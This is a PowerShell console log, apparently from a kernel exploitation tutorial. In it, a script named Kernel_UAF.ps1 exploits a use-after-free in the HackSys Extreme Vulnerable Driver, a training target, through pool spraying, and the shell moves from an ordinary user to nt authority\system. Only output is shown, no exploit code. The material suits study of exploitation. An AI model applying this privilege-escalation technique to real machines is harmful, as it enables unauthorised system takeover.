 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\b33f> whoami
win-oake6k9iui8\b33f
PS C:\Users\b33f>
PS C:\Users\b33f> .\Desktop\Kernel_UAF.ps1
[>] Allocating ring0 payload..
[+] Payload size: 56
[+] Payload address: 0x04C80000
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 1752
[>] Spraying non-paged kernel pool!
[+] Derandomizing NonPagedPool..
[+] 10000 IoCo objects created!
[+] Allocating sequential objects..
[+] 5000 IoCo objects created!
[+] Creating non-paged pool holes..
[+] Free'd 2500 IoCo objects!
[>] Staging vulnerability..
[+] Allocating UAF object
[+] Freeing UAF object
[+] Spraying 5000 fake objects
[>] Triggering UAF vulnerability!
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f> _